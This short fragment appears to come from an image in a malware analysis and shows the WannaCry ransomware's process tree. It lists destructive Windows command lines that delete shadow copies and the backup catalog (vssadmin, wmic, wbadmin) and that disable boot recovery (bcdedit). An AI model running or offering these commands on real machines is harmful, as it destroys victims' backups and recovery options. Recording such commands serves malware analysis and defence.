 cmd.exe
cmd.exe /c start /b @WanaDecryptor@.exe vs
@WanaDecryptor@.exe
@WanaDecryptor@.exe vs
cmd.exe
cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delet...
vssadmin.exe
vssadmin delete shadows /all /quiet
WMIC.exe
wmic shadowcopy delete
bcdedit.exe
bcdedit /set {default} bootstatuspolicy ignoreallfailures
bcdedit.exe
bcdedit /set {default} recoveryenabled no
wbadmin.exe
wbadmin delete catalog -quiet